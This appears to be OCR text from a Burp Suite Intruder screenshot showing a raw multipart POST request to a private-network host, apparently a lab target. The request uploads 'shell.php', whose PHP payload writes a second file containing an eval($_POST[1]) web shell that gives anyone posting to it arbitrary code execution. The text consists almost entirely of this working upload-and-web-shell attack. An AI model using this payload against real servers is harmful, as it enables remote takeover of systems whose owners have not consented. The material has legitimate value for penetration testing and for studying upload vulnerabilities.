 Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.10.128:8080
1 POST / HTTP/1.1
2 Host: 192.168.10.128:8080
3 Content-Length: 358
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.128:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEW0ZIn7iB2hvXLZk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.128:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryEW0ZIn7iB2hvXLZk
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('0.php','w'),'<?php eval($_POST[1]);?>');?>
20 ------WebKitFormBoundaryEW0ZIn7iB2hvXLZk
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------WebKitFormBoundaryEW0ZIn7iB2hvXLZk--
25